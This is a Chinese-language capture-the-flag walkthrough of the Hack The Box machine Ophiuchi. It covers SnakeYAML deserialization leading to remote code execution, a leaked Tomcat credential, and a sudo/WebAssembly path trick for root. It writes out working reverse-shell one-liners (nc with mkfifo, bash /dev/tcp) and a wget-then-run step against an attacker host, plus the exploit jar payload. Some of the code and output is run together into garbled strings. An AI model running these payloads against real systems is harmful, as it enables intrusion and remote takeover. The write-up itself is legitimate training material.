0x00 靶场技能介绍 章节技能:YAML 反序列化、SnakeYaml 反序列化漏洞 、tomcat-users.xml 密码泄露、sudo提权、环境变量提权
参考链接:https://www.jgeek.cn/article/97.html
参考链接:https://marmeus.com/post/Ophiuchi
参考链接:https://www.r3pek.org/posts/htb-ophiuchi-box/
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.227
2、获取下开放端口情况:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 ┌──(kali㉿kali)-[~/桌面/tools/portscan]"10.10.10.227" -oG "10.10.10.227" -tcp-braker-allportsfor 10.10.10.227done : 1 IP address (1 host up) scanned in 10.22 seconds"22,8080," "10.10.10.227" for 10.10.10.227fc :68:e2:da:5e:80:df :bc:d0:45:f5:29:db:04:ee (RSA)fc :5d:36:08:a1:40:89:d2:f4:0a:c6:46 (ED25519)done : 1 IP address (1 host up) scanned in 22.96 seconds
3、查看下8080端口服务情况
http://10.10.10.227:8080/
4、通过扫描目录等情况,感觉入口点应该都不是,那估计还是首页的这个功能
5、YAML 反序列化,开始怀疑这个题目是考这个,根据网站使用的Java框架,估计是 java yaml的反序列化,经过尝试一些网上公开的yaml反序列化的poc和常规的yaml文本,都是提示安全策略

6、但是使用 单引号进行输入,发现了报错信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 while scanning a quoted scalar'string' , line 1 , column 1 :' ^ found unexpected end of stream in ' string', line 1, column 2: ' 1916 )1831 )1027 )1002 )390 )227 )195 )158 )148 )118 )150 )490 )416 )15 )652 )733 )53 )
7、由于卡了很久,就直接参考演练报告了
SnakeYaml 反序列化漏洞 - https://securitylab.github.com/research/swagger-yaml-parser-vulnerability/
漏洞的产生原因是由于解析了不受信任的 YAML 数据(!!做为特殊功能出现,该语法允许在解析 YAML 数据时调用任何 Java 类的构造函数,即 (!!<java 类构造函数>)),从而引起的任意代码执行。
8、这里提交poc进行验证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 !!javax.script.ScriptEngineManager ["http://10.10.14.8/" ]
9、发现获取到一些信息的验证请求,验证后漏洞是存在的,目标服务器请求了我本地起的 Web 服务。并且我注意到它会自动加载 /META-INF/services/javax.script.ScriptEngineFactory 进行序列化。
10、顺着这个思路找个漏洞利用文章,构造对目标服务器的 RCE 链:https://pulsesecurity.co.nz/advisories/Insecure-YAML-Deserialisation
11、以下的操作步骤是一个固定的操作步骤,没法去省略的(2个方法都是对的,但是不知道为啥,是环境的问题,还是版本的问题,还没有弄清楚)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 https://github.com/artsploit/yaml-payloadclone https://github.com/artsploit/yaml-payload.git cd yaml-payload-master ls cd src ls cd artsploit ls AwesomeScriptEngineFactory exec ("dig scriptengine.x.artsploit.com" );exec ("/Applications/Calculator.app/Contents/MacOS/Calculator" );exec ()里的内容,这里演练报告分别提供了2个方式进行处置touch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.8 443 > /tmp/fexec ("wget 10.10.14.8:80/shell.sh -O /tmp/shell.sh" );exec ("bash /tmp/shell.sh" );"bash -i >& /dev/tcp/10.10.14.8/443 0>&1" ; // <-- your actual command here"bash -c {echo," +b64Cmd+"}|{base64,-d}|{bash,-i}" ; // *nix onlyexec (cmd).waitFor(30, TimeUnit.SECONDS); //increase this probablycd ../../ pwd true exec ("dig scriptengine.x.artsploit.com" );exec ("/Applications/Calculator.app/Contents/MacOS/Calculator" );"bash -i >& /dev/tcp/10.10.14.8/443 0>&1" ; // <-- your actual command here"bash -c {echo," +b64Cmd+"}|{base64,-d}|{bash,-i}" ; // *nix onlyexec (cmd)true true ls "http://10.10.14.8/yaml-payload.jar" ]"GET /yaml-payload.jar HTTP/1.1" 200 -"GET /yaml-payload.jar HTTP/1.1" 200 -touch shell.shcat shell.shtouch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.8 443 > /tmp/fexec ("wget 10.10.14.8:80/shell.sh -O /tmp/shell.sh" );exec ("bash /tmp/shell.sh" );true true "http://10.10.14.8/yaml-payload.jar" ]"bash" ,"-c" ,"bash -i >& /dev/tcp/10.10.14.8/443 0>&1" };exec (cmd);
12、直接参考演练报告,跳过这一个环节
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 中间还缺一部分呢的内容,就是获取到反弹shell后,然后通过查看配置文件,获取到密码信息"bash" ,"-c" ,"bash -i >& /dev/tcp/10.10.14.8/443 0>&1" };exec (cmd);ls -la /home/admincat /opt/tomcat/conf/tomcat-users.xml"admin" password="whythereisalimit" roles="manager-gui,admin-gui" />
13、使用上述密码,登录靶机,获取到第一个flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(kali㉿kali)-[~/桌面]'10.10.10.227 (10.10.10.227)' can't be established. ED25519 key fingerprint is SHA256:Ir/99B9NBdGfdwnV1xsklA2aGCcZLFQsIs1kUlEOvSs. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.10.227' (ED25519) to the list of known hosts. admin@10.10.10.227' s password: in : 0for ens160: 10.10.10.227for ens160: dead:beef::250:56ff:feb9:2a8for new updates run: sudo apt updatels cat user.txt
0x02 系统权限获取 14、通过查看 sudo 发现一个利用信息
1 2 3 4 5 6 7 8 admin@ophiuchi:~$ sudo -lfor admin on ophiuchi:
15、查看该 .go 文件信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 admin@ophiuchi:~$ cat /opt/wasm-functions/index.go"fmt" "github.com/wasmerio/wasmer-go/wasmer" "os/exec" "log" main "main.wasm" )"info" ]if (f != "1" ) {"Not ready to deploy" )else {"Ready to deploy" )"/bin/sh" , "deploy.sh" ).Output()if err != nil {ls -la /opt/wasm-functions/index.go
16、这里还是比较难的,感觉考试的时候应该不会出这么难的题
首先注意到代码中加载了 os.exec,而这个库常用于做命令执行,所以在做代码审计的时候要首先找这种高危的函数及库。通过阅读代码,在 12 行的时候加载了一个外部的 main.wasm 文件。
Wasmer 是一个用于在服务器上执行 WebAssembly 的开源运行时。支持基于 WebAssembly 的超轻量级容器,该容器可以在任何地方运行,还可以嵌入其他编程语言
所以,整段代码的运行逻辑是:
以字节形式读取 WebAssembly 模块(main.wasm)实例化 WebAssembly 模块从 WebAssembly 实例获取 info 函数函数内容不存在则输出提示字符串函数存在则通过 exec 库执行 “/bin/sh” 运行 “deploy.sh”,打印脚本运行结果。进入对应文件目录,首先查看文件夹内文件权限,main.wasm 与 deploy.sh 均是当前用户无法编辑的。好消息是脚本中并没有写绝对路径,那么我们只需要在执行 sudo 语句的文件夹内创建这两个文件,按照 shell 执行的优先级,会先找当前路径下同名文件。
17、那开始漏洞利用吧
1 2 3 4 5 6 7 8 9 10 11 12 admin@ophiuchi:~$ cd /opt/wasm-functions/ls
将 WebAssembly 文本格式转换为 wasm - https://developer.mozilla.org/zh-CN/docs/WebAssembly/Text_format_to_wasm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 admin@ophiuchi:/opt/wasm-functions$ cd backup/ls "GET / HTTP/1.1" 200 -"GET /favicon.ico HTTP/1.1" 404 -"GET /main.wasm HTTP/1.1" 200 -"GET /main2.wasm HTTP/1.1" 200 -cd /tmpls in 0s ls cp main2.wasm /opt/wasm-functions/backup/main.wasmcp : cannot create regular file '/opt/wasm-functions/backup/main.wasm' : Permission deniedcp main2.wasm main.wasmls touch deploy.shcat deploy.sh touch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.8 443 > /tmp/f
18、通过反弹shell,获取到了最终的flag信息
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿kali)-[~/桌面]groups =0(root)cat : /root/root.tx: No such file or directory
19、把那些列表里的靶机都打完后,还是付费打官方的pg靶机吧,这些靶机的难度,明显不合理。。。考试不会这么难的。。。做的都像是做高数了。。。
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/315